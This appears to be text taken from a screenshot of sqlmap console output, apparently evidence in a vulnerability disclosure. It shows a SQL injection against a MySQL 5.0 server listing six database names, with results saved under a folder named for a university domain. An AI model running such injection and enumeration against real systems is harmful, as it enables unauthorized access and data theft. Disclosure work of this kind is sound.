 管理员: SQLmap.bat
back-end DBMS: MySQL 5.0
[13:25:39] [INFO] fetching database names
[13:25:40] [INFO] the SQL query used returns 6 entries
[13:25:40] [INFO] retrieved: information_schema
[13:25:40] [INFO] retrieved: demo_ysite_client
[13:25:40] [INFO] retrieved: mysql
[13:25:40] [INFO] retrieved: test
[13:25:40] [INFO] retrieved: yizincms_new
[13:25:40] [INFO] retrieved: ysite_host
available databases [6]:
[*] demo_ysite_client
[*] information_schema
[*] mysql
[*] test
[*] yizincms_new
[*] ysite_host
[13:25:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\se-office.ruc.edu.cn'
[*] shutting down at 13:25:41
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org